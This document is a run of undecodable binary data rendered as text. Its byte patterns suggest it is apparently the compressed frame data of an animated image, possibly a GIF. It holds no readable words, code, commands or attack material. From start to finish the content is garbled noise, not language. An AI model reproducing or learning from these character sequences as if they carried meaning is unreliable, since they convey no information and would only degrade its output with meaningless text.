�0�b >�.]c-f0Y5���X?c㚅�	NbC6�@�`-��-��)`(Vc��b�]&cL�`���>�B�L��;.�J_�]d6�5n�$�(��9Z]�XL>� H�Kƣ=.eL��]f�AQ-(bǥdY�	-0���NBdh�D��@�e<~&�=fW���mn�)�徺dq h�;��jN�K��K��>�fn�dyNf��rN�]fK�gs�fr�f�ng�6�o��5�f�~�~f~^�}~hKv�c�V�&hp�x����h�fhm^c��hg
h�Ni�~&rN r��6��(��h�vi�i�����i��i��igf�Kꢖi�N,����i��i���f
 !�
 � ,    � �  � �	�d`?�-X�X��]Cv#�B��F����x��~2~��7� ��)P�+ǵǎ��y�ڱ=����R ��3�4��
� �C����Z�ʫBK39����/��<6����Ƴ.dc㍆�XA�Q�ć
1nD�������82	G�k�b���������ñ�Bir�Gt,���FX���
����a-�k���thF`�h/�{+�!މu}7<;��@�g/��2PI������/�07n��6����i�����L#���Z�F��\Ñ�V3X�h���������u[�4p�5(�A1w�?|�%�2�2Xa�$`ӈe2��@\96�x��DSW�����)�^j+�CkXs�K<�g��Y��?c	��KT����[[����C
=��@zqY!�Yܠ�?J�B�$�x��@hr6"w&��,�yӝ/qeFy2ʨi�U�"+��:M�
~�6��?����+K6���$8P[Rn���V�r`z)��YȠ+e��@��AX���T�?��xN����2���N��W[�(�"T�CT�<��
D���g#����YO�`�V��Qv�Ǝ�#�ʑ��|�*+#��f%��@�@8�4М$�Xaa��F1�ī@��6����,7>[�@<��ޞC4�q�^�$�0dj.�	���F���0כ�G	�j�G�2�9�jb�
'���,����-Vk��7����B����"_J�����0Q�Ɛ�\	�\�`J��Eq�CK���K���	��/�B�(�¼>l��agx�6RTQ�@�g���("�dEnt�����.>c�Ok���T�{���͝�H�)&;Ɗ3-{�;�������M,�/�_�Z�'
0���^��殸A���<z����Ջ�>�_��nq-��i���|�~Y�,���N:�����N�=!I k@�
T`��X�b(�n�oy�{�B�o�QB�9�[�G�>���e��UH~@?6�-��~��   8�VS<�ЇE�
����$
�xD��C��������B�mrA��2!太e���04���P#�6�F�\C(B��s�J$%k�#~~ȫ���^ �΂k�_��7���7���G�u�S��]�N%�m��V����$���$ @C�$A�'�aB;"P��4���?��'� 7�(Hyl�A�"�bJ=R�T܈��吶��-Y�dZ$����K{�D.&1��R�7��e^٦�   k�D,7r
@���4v��G�9a`y OF�t,���"[� mS�����k
�l�Ȧ��HԭmQCh1Gq��$���5R�F>D&�Ȩ�,+a˳a#���4T��/,M�e�WJ�=��� ��D�0��T�ah��giA��Q%�v��<U^Fe�`"�`RBЂ���-�q����-k�RJ�8��A���4>�*�x�b2ʘ�H2I1z�dS���Ut�`	���q�t!.A��=�<Z��t�$��gJ�0�2���yA aC�H� �c%�z�6�
o�L��C3�0�`T*�����y��g9��
D8Td�jUR2�^u"��jj��>�rLK��Ys+������+��k )o�k �+ܾ��=���C�S:�)2��0$9L,���:n���XP���"�B�k^$"b/C �w]hgi���p�$�I`e^sܾد���q�ܼ��D�t�ע,V[��#Ă$��j�Z�w5�A�qy�%��E>z��R�#���{!�3L�a��|H��䓤D�7��?�pz2�� P�I��"��{���h��A<�"�.�G#�(>8k^�EJ$D�CP����W�GxN0�>���/��;���5��D�)�����"7��o����<>�>]����a�h�{`�b��8:q}zS�=�BXg��dq����P�%(!�IB_0�\<%55t����?z�������kIa�EA��;f�AE��_���i���%�mG�����9�sX�jH�A�����zS������aWN_$˓��&��q��Tx�MP��\!��I��t�ϥ�u�Ţ�(ŵ�6N2G9Z��q������{�C���^p���u��$4MaNl!+��V�lA�6�|Ț=K����+}ܐ�zBD���q�T�����\P�L�>��C�c\39�>4�Y���;�Å�_q�$(|�M������gz�ǩ�>d/�}<\J�3�zW'%z��/a�A�G�q�g�u �B|�����sىO|��;�4%pLI�a��E7����Y �ٌ�}�Hn�6�+��WZW�7|��k񌏗���_�D�J�g17oq��y �y�0G��r ��� 0
�Yk�
P�z��z�wYS�w��p�:�6�Et�u%��2n�Y�xf�*�7"��pu9��2��gha�x%O��u�4r�s�5��aP��s�Wm�%�|�(Hj��~��2�2rc�p%����!AJ' ��ur��h!�A(v1�yͷ�Z�n"zX	y�b c��iEUz��6�s���:eSQ-*�W�v�gH!!!Q�ņ�Iv�kg}15`��|I�� ���}�D�b0
:�5�(~$Q�G{V��`��.�GQ��%T�2�!q�sJ��牘���Ȁ6E�Lf�6}�؊�4r/����:p�!	�A�؎T{�x�:�s�p{(�~0X��F7~����A��xn�5	��|���?8��Ԑ�NrƊ0Z�4%�����u{���^Ve�8t!6������~�R�)c&��2�q�xϘFm���RlUrAf���`�r�r� V �FLh9�wt�4m"	{"h�(�%�~^9,YQ�t*��^7 �/(0#&��& p�>hgJ�g}�dA�[��n�Fu��s�0��Add�w^���h��@)�0�[蕜�>U�I�e6�d�4u2������j~I�Æ	FKAye���r��N�~�`H����5d�w&QS4�|����
��Y�Y�`��6��P��/4�xG��i&n�#�rf��)���c�D�r��N�J�o����g�W9��x�U5^CGU�X��\�:�i�
1��g6�1&i����� u�i7�I s�dy%a�t�̗�s4�H�C�)o����z IT�)���bQp������Š6��{7`QZ5�����ࠟ�x!A&�V�h�<���4hq얀Vj��WI�����U�UI�����Y�)
 ���GI�'���?!�M
�|J�	/y���vg�1O���C�S0zJ�)���(~`::Re������ ��2��a`�K��������/#uR���6��jo�ħ���6�`6$K�*�9Đ����9���P%U������7�f���	^i%�zQ)�b�%�pk���#!X�	�6?��W;x���Fg�U�64`왫Yj��z�*
�j�S%��E��3��
���̺�%�d�6dT�y��r���`��E�q�q�����zC7a��Lɔ�����慟c
��
�5z�):��Ij�b%�C.K ?���D:��ְ1\* r&k�
ak�D{����	�o0��<ƹ�$K^0��a����)���K��0ij�6����H!J�A	ᰬV��I�@�労{G�����L9�鷼)����V�Y&���Q�3*��P���q�2p�j�.�2l�	�`&���g1�*k#��j�K��˷BXJ����$[��i��T�bz�~�����z�3x��1�c�ZY�h�br2�op8s�n����z��{G�ٱ��������ێS6VT�W)���J1�"{�%�bn-�*�5����yEz�z�n���k#zCɡF�g{ې�ֺ����5�b*�QeK�h��[o�ʭ
�>�u1��Q�ә# ����  I�# ��J�I�k�?�\M˽���� )�V���LS;<���P�D���K3&�uj���;��4�����s4��;�	a�մH���mЁ�H�a���0Jĕ`��G�_��in т����!�*7��[���o��V�«��  1���{gw�������z^���9���s|��6�[�I����� ��5��2k+�U�\�|��� ̊/ܮ��������Ɛt��4�u�;�yǢ�Y��I��^v��(��Ij ����Y/��e�f8+��,L�Ĝ�?i�~�g��ɪ���(���Al��irLSi����*�L�`7��b�\��q�����jCI0�ꃔ,�Jdƌ�����<��aw��sR�H��I,�F�����0���z�L	�������������|=P���,��[�{��ely}ƾ.���`��-	R$L���d��!;��͜�&	���L�IMW\���!R�|,,����X���;�[��:� 2U�d͘TU�V����R��@-QLc�!u/�:h���FG	��\�cl�~���z���<�LL��(�r��)e�i��<����6���{Y Ȍ(�J�S�R��뉺Y��'��I۴������zL�$����=���Ý[L����'Z	���{mˬ3&�h�ԝ�;	ï��A��ʜ\���/=A��ƹX�q�Ɠ���O��N�!2V�h�LI2��n
�x_�}����,Kn��W��ߪ��I)�H�QĎ���w����g�nN
�lܶh��͉҉!P�9���;ɞ��(���iW�i�2n,Ib�aKUK�0�}G������o����� @3?:�ҙG u����=�(ݐ�~�Y����n,	���p��{�U+	V����A��ZX];��\��b4#|v�&�r���T�������Wۓ�u�9�^.�e^�;.�(��~�Aԛ��
���x>\��Rnɀ�쪾����1��4���	�d}�G&�m�/}����yܒ���䢮&y� 'k�&�o��ή��9�-X����萤���п��?-�
��_�V�	w�ְ��Y��l���-Xwi^��+��ic���k�N�$�`�` �����z�������_�{�}����m�7|��<?��Kq`.�cN�!�$?�[�C~y�X	����e�.�L!� 9@��^��;���[��2���G_	������>���� ���D������1a?�b/����0I!��J�f�NJV�L߄v��.�����L :q0f0af���Q�c��9_�g!�&�zv���^�"��է��\�wo��u����ѕ-�`������[��������v�s"�C�0PKuV��/`��N��y��`LyO ��C���X1Xb��Я ��$H� o�c�А!2���aI%m$R� � >6$Y�� RN����K�G�SXs�A(�"�  2d�1��L�FC�U��ѣ�*TzT�*A�n�h(�DWa�����cH�/b�1�Z���d][��@�3
��
U�>��T��/���2M�4�U�*DhH�և������+b�V:r�]�mݪu(��B�1��D�7�������n4��a�����V��p�O�k�
��%ш�q��簒J��]2�֭]�mٽ.e�~�V�tHR���#'~�>I�$w��_rZ��ĸN�6�舡��3����j��ƣkA�Ѓ�2����5���=��K�!�!��+�8���O'�$�ó+<i�е	)�p1�s�� ��DݒL�GL�E�sʆ���)���A�3z��(�AR0ǘ4	 �8��<�P+�<�v��9�RIE�=��sJ?K\r�@�D�J+���e��t⌌6|*<JQ˅��(I���Q����Ǻ��o��v�`�]J�rС�.�(	�P(�tіiu2��R4�Ҕ$6�O�N��̉��F���i�ݫ�.�`�U��dVY����ܓ�++e�o9��E�#�=��bѬ�Le����]�2X�i���څ�eX�Z�nY���<���IA�5�A�ۯ�EY}��Oa�ߏ �a�#*Eif��״ �\�!�5�`(���Z�I�sԡ�6ı�ݏ�T�����F���T��=]}�dTM�t{� ��Ӓy�I�V�!�n~� � �#��Pa^TY��#��6N(��F���D� ���~8F�#���&0t��pv`đH��ܓB.APZF(���}z��#���I����'ɱ�N)>Mr����!�gl�U��#�h�����-��
&�I(��� U-#a�
��\��`� PH������(F1�Q�+\� C#�����v��Tۆq
�n���Na�@��Ԩݿ*a"��!
�J��%oAl���7�Hа���Z���`��D&�@�2�Kt.jH]�%$p�&�PC�1@�F6DP/�Q׸���1�j\�}W8E5:Ț`�� a%pp�>�!k`�"з]`���	N�	,&b����ؐ-i%Q�#t���B��$j��B�Bj_
�
,�DOd�Kɀ�2���&�(����}�Ã&�(�I��X���=�cRQ��`oa#Z��yIMl�F"XB"��Mo2�qCC+��x��t%���]���\b��T P"���g)����p���@5�0	h*�X�@6N Zc�mP�2�y*hf"|���'��3{v�
p�$���te���P�o��g?mZ�j\c$ѥ+z����#��5�P�d6�}�lAč�TH��9i (`� �0�>` P��W`i�l���"�)?�ӝ6���-�ʐ��Pٰ�	���5P�Z�x����!j�����b��Ul�A�����'�y���tu��+�V�l�i\KRM�sc�P�IԢ�����?*[<��O݅b��R�^p��'*���ă0�D��r��Z��V�4�80�0|�	�wd�5�zν��m��H��X�0ln��=`��>�C�kYb�X�II��v��|X�삋ˈ�l6�i14
��«=	j}��jP�#&�kE���	C*�DV����>��x*6f��j!����0D����� ` O֦���!
Q�qeb��`�&$,G%װ��wM��R�RĴ$3��@2���x1�q`�ة��Ū=XS|\M$"���ýv����ݶ����2�2������M� 
����x��KM�r��a���'H �S]������,�"k��$��!F#t-\~29��{t)R��p�u�2�pa5���%	5H5Q�Q���2~ª�ۈ�ڢ��q?pg-�� �Ģ�`�%"���������� <.�#=�|2[�-��&D0ކH�$��6��]Jmp[ժt�m� [�o�9�/�v��Z0�e�l����0�'��	2��ZFt!H��?���AD 5�|���"g�L�Qo��c�����%R��B"|`6$�Xg��w�rx�<������'"��Dt�	��R��ܯ-�2���B5ʌf���i>���t�X�K���۪���Ld{Ϸ�����wɎh ��!�(Ŕ]�?M8��x �s�Z�k��q��a�S�n���6
���1�!�� �'���j�t${�M������d��)l3�(b	x��PfX�}?�iC���e�yE[���m�ư�K��(~�oS-؁͙>,2�H0���5���wZ2�ˢ("=��kk���;�k	��a(>�����01��"���?��(��?�[�0-�s2 j��%:$9�6(	�S@9���B`�{�"bA� 8
ӹ3k=�R5�*�g ��;�;� ��rBej �A��h��;8v҂ `�� ��O:@�(��B�O{"�G�C�"jP�B~��I�G� ��H?��gpĢbH\<�21S˄' ��k �+	��Dg��9�/v��)�8��k�xx��#�� �c� �۳b0 ]���FH�]�I$��b P883D�AX��k��s6a(�l�0�"*E�@E4�3�V� p<7h�)8�xг"<���9u4"!`��`��ad�u���,<اK���sLl:�� ��2a ���,�2|��h ��`Gvtwt���~�y̸�AB|4Û��|"0pIW�,B�G��Q��P2Ą$(PL� T�T���;p�Hq�#1$E�d�����m, ��HX�v�*9��,0��]��){䥵+�HÃ-#D Q�C� �$	�t���Ȇ��x�Lǆx�h m$A���&�OP=`��"O �>�G;���,8*��+�K%]h�B�D��2aXJTPʒ@O�Ȩܵ��l �4	�d�ʯ�О�2 ?���IЂ>�Ö
�L����A ci��&�*Fp�X�K�A�l�mdǦ����(�4Q��L N�d�ƄL� ǌ�W�Pv"@9��L�E焼L ė��BH.P��'�9�:�B(J��*#DThʓ�Pa��N,�( dc�;�M�������І Q64���c)O8�(�PBδ�ŵ':���!@�$�EP(�O�5Xj��K�@�@���+�H����S��-	d;��@��e������-�87^��"��R�>��;������҅���;�Q���e�d����	�I�����ӆHQ�,�1%�;�ј��7����7U��Q�A$較L`UB+-��8�B�N$F�g�$B����5�[D=��Mϵ ѹ�S��6�V�=1���]|�S��x�DxC�Sm�S̈́���^%�>-|T�Ch�w�B��`��M҅w����Hh��耂k]�T�g���HI���HXP8,WmU�m��0���X�E���ٓ�V��;P�������Ӓ �m��5��<��Y�8���>��ETh��C�Yh��m=�C�]p;��M�������H-�Hph�V�S�S1m�؍Ύ��YD}	��כEZ'�ӂ����	�EZ�]�xW��V>Eì�X3��5ڏYN5�C��A�m ) ۆ(Q��	h5ܜ��Y�U�u��ۓ`ќ�[�����%�P؆-ї�ҭ�U���A�)@C�m)���ۭ]�]׽�����Ke]҅	)�\��!��\�mެ%�E]��õ�S�E��[�H�h���E��}	��])H��%���ݵ-��}^�E����ߓPX��%	��]��Y�e�E������ٳ5].	  �"���}ߺE���8s8E�ȽԆ�����h��=��M^ ]�E����x�;���%`��`�������AXa���Z�=`�U��x#�Y&��F\*�bE8Y,�b���	"�Y6	΍a&�o���@c����+nc)���ea�����2f_(�`�]�A��H�bE@�,�������Va/���EY����P�n㓵��M䘈  �HhW�Ov"��(HH�T�0FZo@ ��@d\�$F�_�[��_�� >oH��&��-� e\8X��"0�e�dY �* H�'�0�R�d#VY�S0T�NY��n.�8�Hxb�=݆�MH�� H��_�%<��\ޥ�g�Å>@�+�g�7H� �ÅY8�H��Sfhb/%��5bu��p_\x�f��fh\p�KH�p�+��ph��.��hc\h��S�8�����K�T` � j�Ff5&�"�{ރ�g{F腮��j{�H���X�k g�N�6�+�,r��b���S8�F�.��p�K�H`�p�����k`g�Eٺ�hPT(�Hx�4��48�g`��f�f�ߗ(�N�jP؃�Ҿ�"k��j�&�(�j���^�ض��^��f �^a��E�e���&�h��l��&��.p��d'Z��Fj<i�%n��n��O6�[���=(��;{�f���_p��{ք��mҦm�Rm��oB@ܸ^ �(�4��P���@�P`o`��[@�fx��T(
ρ*x�p_�P@ �&���~� ��nP�жg# ��jMXfX�j�jx�%p�F�.��0 H����#��6e�胕~�G�P�*0�W �P`9�r1�g90�8�+����*(p��2�r X�% �4���v �6	P��P��`�N` Q��+��{���HP!���qLG��A��tO��)�A���p �,��Pu>7+osT+ O�T7�0��5��SF U��x !�u_XuS8E � %	^oo�@D�67{ƃ���8�/�s"tD�t? D�pG������!&u�@�*�x�gXs1? �<��P8�z�gpf�w_��}��@��@��0KS�s������K���\�9&	` m' L�xЄ �"��i�v�� H���x�N�xMx�����w�Lf�� ��n�898�8��&�Y� f ���_��Ox5/zX��W �����w��@ �4�@�GE`����ꀃ�v8H�X�q�x����E8��2w��;��i�D�'������yXd��K��7�8�*�x����'z*x��f��x��g����(2�`@z\�˟�cGf|� �&	�08�X��X`������?�'�ߗ�bPx(��7�XP~��o]�~���~����n���j�� ���Y @��ط}E(���Y�@��Ђ* *��1� �� zP�$ ��G �@N��ؑ�"=2+v�@,�D���%��R�ly%V�0tH�e�)�A�I %P��q���� �~y��J�*U�&�h���� *KƲ�p���J�ֲ ����Ǉ��_=���!�`��u���E#=�1��T�S�N��pK��%Ǌq3V�_='K&pe4ʸFS�y:�?�{�����Z�^-�U�)0����J� ZȚ�$��'���@0�kG��x�%S=O9>� �u=-s�L���`�M~�_1�8A,�e�&y ��$���w	��OYqU�VUhq�p	U1Kv�PAŅT�ґp�U�wݝ`�7_��%b��?�uT"w�1��WuE1�y��?��ԁg��(�'��?Z��	�x�TG�ӣ}��ǕW� �b�2��?�D4&Q�嵢�<�J0f¹�ud��?-J�݊zz.cR�Q���%2��
ꂞ��5�'��G,&]$�z$�bv��v�Kw#]�Bt�ֱ��G'\��
��FGz�4)����)��zdA���c���&����R�,�҂İԚ@��
fk�y��m�vۭ	�m��kn�۞����2�X�����z�g���g��&�8y�����0���J��K���R<������ab|r�%�n����R���l�����(c�1���<��/��/�E�|��:��4�I#�4�ζ;�?	�l�����b��5�P����S[�u�X�=n�j��q@ !�
 � ,    � �  � ��`��߿�\Ң�� F$���@���ȒE:�負Cw�d�?&M��#��
"|b&G��z������c�85�ñkk�4���S1��[Ѫ*N�fj�љ#����4��^��\]X�'��-N��Pn��ě񭌎?Υf��?Nn��o�KӺ���&�@�
�9�Ro�B���B��Z��*���_����J���ܨ5���.�8�n���*�k�m_v=�7��*��dV��qm*v��,��sN��)��9G��� �C&B�SW�n�bv �5uU����Umb�E�+h��>��3Q^�$�9��^=]`#]��v$&�w�h�טGTy9� ԋ3*���@��^#�A�
*P�J+��C#f\s�N9��ā�iU�?M��n�AJ8aA�E��a�Pt؅�v7`rCb����8���Q�����`݄�Q:���!�<£U���@���Փf��B�-� X0�������psi��U|Y�Q��	F]�������sĜs6��5�噣l:�w�e
I���� ��
+�GMYU�{���%N��c÷ı�\���	���ݪ�C;JȠ�?��z����Hz�ΖӔy��e�f��B�5kUA�"+��#�fLSSi��[��ڰ�>{Etܩ�6�C��ѻ��@�t�� �q�$7�`F�8�g�z/�(�������+ ��?UYE�
P(,�Cؖ�����Ϸ$7�+����c6��G�T�v"�#���`��{����<3���������Z�H���JQ �4AV�
"�@�P�����Q`�A��6�
�:n��M��t=R���Zê�C��G���)���)T�U�)ntX�]���
���:�Cl��F��9ZW�姦�Vz��;�B���v�����w''C�o�}�� �k�w9l��d�CO�<�-�+S�{�b k��>�I��V��D�����H��� �(�����Q�w�٫l����Bw�B��tV>�b1A#JQ�w"8�1Yi�U�
4%��D`Z`V��U b�É,�5҉�d��̅!��.��VE;}�+V��vH�;ZЂ8�yd�� � D�cc$7�i�"@}��b�!kbiJ*��!E�P�mԲ�N}+|���^&v�셯��'���v�����r?��?�����[p�#���r,�� ?��80�4/iI��� ��U� ��+Y��q�S0Y(��� d9taE)�h���"�vT��ü1���o��[l���B������!h~��	s3	b��uL���k�p��2�H( -��.�O�-e81��²�����+�<�q���aw�A��1�mش;-��-�yG
��
��>�G�����BR?�13��y`�
Ө4�J�r�4B�xI�uk6��7�q6��+9+Li��ⶐdA2��T2�XN�PR�n��~��@Q��O�����(��
6  HQd���Ǚ�&���4�T��%��h��=�uula7Gj����oy�9g�����$�HI.�zכ5��-��W ���%a	��*$�WY�A$  \#��E"�zYj5b���f9Ӑv[�B���������?�8&��]5{�*�!W����m��#K��x�?�{���ӹA,b{����A@%R ��� U�J*����~V�0�3ձ�N�od��G9ق%�ˬo1c?Z����tai`�@�0��V�p%*q,F e �˛��Ӆp�����`WY2���ت*�P}�.P��T@�[`��>��-o�� #5�qD���#����kk�U��F�0�7�/�F ���^t������җ?��/}�;7)�=3T��#:�s�(Go~s�9_�7!ӳBૐ��J�@��(B*�$�8�l�L�2�P 
������ I�C ���	�˸�v�6��	�KK�gѠ�Pm�� ��fk|tK�k��a��ھe�AF���b��F6|�G��hO���p��zo?��w��a
��J�P�֠W�����sj�Ko}|K����GU����w�d]�7�?�t�W����l>@��Ӷ�Е�e"x<��,X�nro��qR/��T03jU9/op�ў�l�
�b	k~���n؄��_@�c\�O!CǄp�ID�Ԏ�B��q2C��㖱>��|nk�S�ʡ:��Ke�ɝѮEv�Yײ	aI�s��<�H6N�~�����ߓ~iNs��Xg����j38̝^�/��$��m�D�.@k�]�dg'��f�Z�<d�v]b���`	{:����+��FW����� ���s���O=�C�|�3��~
m�
�|��y�}��Iu�Z1P}�#���3Fs�2pc�p�wzK��p�a��X�{G�O��{ˆG�Kb`���P�5(>W�Q��Awfv�7*1��!sȱ6�sv�g�	2�z���	? eWx�`"�G%�XW�agu�OWGnN�>�u��xmP��26V=8����Z8�}�����#.J ���wO(~o�w}x?�����Dx4��q�e�U�`� ��
�^9xE�esփA_'s2��m'��>�&_�7~�@�LX�|Ћ������VX�V{PdHm0
�W:��"	򇃲2�#�ZT��p��fc��F!d�;Vw�q�w���������TX�i&fD��N:�q�����yb�vfg��FX�!�Z�>/+¶6=�w���	|Pt���=tx
�q
QG�f%y���`�ǌ&��n�b�(}�86�F��6�R}a`!�Q�/Qly&����pD��Vma8f�px�%��E�`hm&���\ق�5
��: �� ���e�k��טv�s�F8sWqVv8l���8t�~��gm��wIq�uS9��tiXyi�O*�'���K�15ou�|�|`>��w�oŖo/6�&E	!2"�n/0���t��q��X�w�vaXx��V	\	�uT�I��Y��y:d�Q0G�a'�� (��!�gq��s3W|���1%���ĘX���O���	֕�啓YqӘ�p�%�#}��I�5
"	J����I�qt�
{G~%qY�	K#�`�]&"iG����a��$8����w��ƙ/�-.ʖ9ȅ!�z6ޙg�Ҁ�RwcOh+�~�X��m
�ȡ"�]��]��a��a�	�8�bZ�g��ɏ8؍�V��
=�N=Z3�
(C7ӣ�~2 `Җ�rP�8!����ԧ��"\�0�]ʌ��{��8�(c��)Pp�X7��_,�K0��a���$�*v��"~R8um#�'#���"��J�o ��8�(j����-ڙ�A��ap2z���(��,���YJPwob�@��zG:��ꧭ
�]���7�N�3���dg�ʨ��P1ua�2�A����<��n
B+E/@&+��`Gw퇪�����q�U���������q)*���Q�>2Fk
!�Z�^���g6V�{ףB�2$c�Άm�  �z��t�j� k�Q����
�Xk������)8������d�y�퐇�:�)�Aև�Aw��7�G��{W�e2\F��z�
�隮��W���	��ʖ���T�K����Un��i�K'����'&�G-�r��=Tx���$��_��08b����gy�VD�󦹾!f������6��w�}�5|�`�:=Ƅ�ֈ�ۤ��<][����	��b+��� ٰ�����Ƿ8+��W��ق�g�&mQ�fz9�J��K8���k�`������ڭb���
�h�����K�����+[��ȼ`!�ڝ�d1�
=*C{ד���x�uT�
��#P����5�5���X��;�cY��	�9ȹ�â�[]���yb�=���$y�cvk�dS�[W���+�Ӆ���Wa�
;����Q ��wT�%�+�o8oKf�8�I�u�˵ˊ���0���^U[�:�������[jjD̻��g���Qf����\�OW1�����őJ�;*ɑ! գ ���
�[S��0�#�Ë+֚x6��k�ɇ|���j�l9�UW�T���h�P�����@�Nt����(Q~�X똊��?<f�+����,	j��[r��
�U��|	)���{���6,�p�k5C���flrPX�<�n��n+��M�%��Z���`��eP��뜿*܏��c�v���w����l�A���L�؊ )�_��d�����V�<��3Ĩ��)����K-H6�v�����(�D����gTr��'�|�&�'��
�w�-�����[e̅��LҼ���PѠh�y&��?��=�>}��Q�N!]U��a���Ҹ��VϜ��ٻd��7Ph�u�����Z�@"~	�]f�1�T̇鸂ʵf͒�C�6(���Yu�Dśve��my����a_y���&'�OX�����Cy���a�i��khٲ��Tfe ��\q<���XhM��@"	1�a ����xt=�k��ԪݍeT��������`�V�\�t3V�h8E�<n�װ� ���F~�6�`���#}q�ݟk�yR�
a���Ĥ����OZVG'�ދ�$]�Pm��M��m��7G9~v����`���-��m�.>��\��S\�$��`���L�n{��7�\�yKݖ��yZ�~���,������nX	��{aB.Գ��*Ma2��Ҁ�{�"��D�X�Z�s�����[�oM:H]�0��(n8~���9P|K�a��x��h��O&��\g��yb�G�8��� 	�MN:͵�W�aUNG���W�9�ʭ|��7s?T�����Y�gޭ�^��雼0xA:���#%�ي��vG/P�/p���x�]:0�Ɨ��(k 8z���M�����iT�~ܜ<�����e�C� �e�p�'�����{eP�ƷͥO�!�1f��^�N����h�����qAE��aP&`%�'��h�	`'���>����a�G��:=��u����n����s���
�a�� �Xw�➜���  �vD��K屮��(u决y�$����5P?��5)��3<���5/�3����*f��x^0�`i`Cڌ������� ��"uU�R�V3�\(���aP*����g(hq����~�g/��~�����}�^�ނ�{]�Z�F%*bC0Q�_0I��T����_�5p�������^Fj���n����ޝ��|�!���r(^\c��j|����5�������JUP�G}Pq���%�O�y\��m����n{��m��9���4S��#X� �!��|�h�C��,�Xq�4�����ƕAI�*� `�  �8��%��*BxY��4�ܹ�g d(�0�ῇ�֜�4���/~�F�*F2�8t�Qdɖ#^�t�"�J�Z!�$��棙C��3DBE�ykR���)T����U�L�(m���ۗfњ,(�.[șs�乖n�φIM��ai��BU������
>L�=(_��	�[�/rM. �VC�5��	E�恇g~)�0�u�����RԦ�,�q׮��#�hܤ��Ǣ4[��#'���_�r�fr��i"�&��#�4쐲.��R��A�*e��Ϋ��"�1�䳩>��� *1��Ò��7qC"0A�2T�"	+���i5!y,�*k�q=(�p� ��M�%ѱ*QqK"��ʿ�0'1�l@�fTs8�� ���q��<*:��(N�4�0v��ɓ���*�<�B�EQ$��J�X�/w�%1�\Kӗ<#3/
,P:��S�	Je=���O�v� +7Z�8O<���x5�EC��,��t���tSM�4��2�$6� �R`Uu�:�<��9����R��]� (qе ���o�kZ�r�5�E��i9���2�ץH:0�i��D;��Ӡ�_�N�R
p��&q%ȷFw�DM`���#�I�%����k�m���$�E�*����J�ؠB(I٥#��,�$;ťB� b�0�l�01Ȍ����������>����Fa��j
�我�k���.�3�z62�����2y�o u&Hp*�&�h p8��&u��6��� 2l���V�|�&���jl��]�^�{���h�9��Ɩ���r�k��&v=<n��y:_աh�l*���q�}y�[R�&jp�Ϧ|[2p�&
[�O����g`V'A�(��\{l&'������k�UY.h�^�ֱiߖ�� ��A���%03���F�aM�� h(py���J��	G\kl`	#8 �	c����G���s/d^)��ax`x˱F�����	*� % @k���ۡ�2��&j� n�	�*��G�F�xC�	
N̖���1�~��3�03��[/��p�6��b�H�L��<����E��Q3$��H	@f�5�"�h������i�&�M���^b1�`q)A��Vbѐ��d$�hJ�0�_-qPE��.�.��dYY�툗�c&���D|� �Ĝ--�˖� ��<H
�q�o6�o%��3��L�B��4_BM̱��6&Y�6�4 ���?$I���d߸�Η�3�h0�"K}�s���Kd�P �p��dC]B	��� Oh@D0�q�� �	2!R�i�g��(d�I�L�� �4)>E:��uP|��h[PQT���/1�K
T�f��ħ. �QTh�;pi?[�d�Q�#Hp��t k�( [�Q `�r����XR0�j�q���A��V��d��jM�J��֤ \�dA��n��b��A��϶�f�Xl�v�ւ@���^�VY���%�h[[���ĵ-�C4[RX�d��m�lr�n�õ��	Z߶%��<Hc#[�C8�%�}�A�;X��6���CDC{�H�b�ƽ�!~k\�2b�q�:�K��4��%���LL2��(�'���&� �8DI������Zy���Cx�^pApF�����A�+�~X���AXK^������ ��;�our_�R����`��?�'��$ٲ��mI$
	 ?��8rI��|��0�2p�d�R9���񎁜��
� R�r�	2�	�8�<��?��I�f�ɞ�3��l_7��Wvq��|�h�׾�Ѫ��B���1���h�P��g����J��t���,�&+�`y&�oy|���]޲}����>z��-r��0�Ocͼl���ټc_��Ҡ3^��j�E;3�3��|�_7`,�qy݇E��w�uk_E�:��?D��BB
�&6A�m��vy�>�?R��[��Fp��͛�ug�஝���,�e��-@�����^�  �])��,�\P?�w���5�!,ps��ܑ.�1r���x������&6�CN�`��נ6:C=o��z�)��U�m�_Z�[�z�i[p#��BG8���Ր?���m��q���� :������'�sM"��$��%�������'^ʎhw}ŞԄ����Y.H�l����ro�0�l~�*w 8��x�;�#��� 6������K$��ށ7t�&����}��u_��y�.q�HH�� �b��{��x~j����%�0�.�y�_�;��[�o���,�?��A��s2�m�7B|�;T(����������<��;88�8Կڹ���#�k��@�a������@���_P@�;S��K���)���r	�#�\p��͡�X���~(�>��E�(� �3� B�9<x��B�)�*B�9����-��A(@�0��k�0���>p ��-t E �9�b�"�C���)|���+�C
� �#B-4�_x<�x>,��� !����������D�<�C�{D�PC�b�ܳ�-�]��A������*$;t �A� �G������sO,;,:�ŚH�����bt'8rƗЂ��Eۡ��p��a�WȌ ����<kD@����q�7<0�F��ǂ����F !(f� Tt�4>]`�r �|��|�`�LĖx× �K`�G+"(�K��s���H�lƂ ���CH��gj�\|H��H�TƗGxƗ�I�ȉ�H�4�<G�t	��I���ȕ�ɇ� �d{DIe$J�l��ȟ�I�|H`�$� �Ɲ��)��0ʂl���	k�E�LF��&Y�J�HƗ�	�dƂ�I3
J�0��K��ɚ|K��K��˿���K�tʉ̨�˧����ʷ�K�TL�4��|�ˬL���˘�ɬ	�M����L��tL�<M�MH��4J� !�
 � ,    � �  � y}jUnE+^[�P@��>"���b 3j��1c !�*�(��d9u�VQ�R��
X�T��e94t���Io���@��ӕ�������hK�Dêƍ5�pQ�f+W�j��E�륑��Ir�����=�嘆nǊҸ�@��?ug��9R&˚+��qCg�N���F&z��OtM�L�J�PլY�o�Xj\N�5�N]��>�(����us��X&f�$]�liVx��j�̉s�O�?'S�R�2�? �F����U.YR���*��i����lU��$�#�����Fݻ7��R������t܀�!��M�%�Zc�5ؠQ?] 1@�]ʰCV5�W�X�5}��z
Dq�{�	 mp�Un�6c~iT!FM$�C`b��XbFi����cRw��TPQeU��������?��Pb+�R	e�����Ũь�et�nq�He��L!f؏�!r�E
�������9Q%�m�V��7"%#r&����|R=+b��I���[n�hc7v�묻�9�
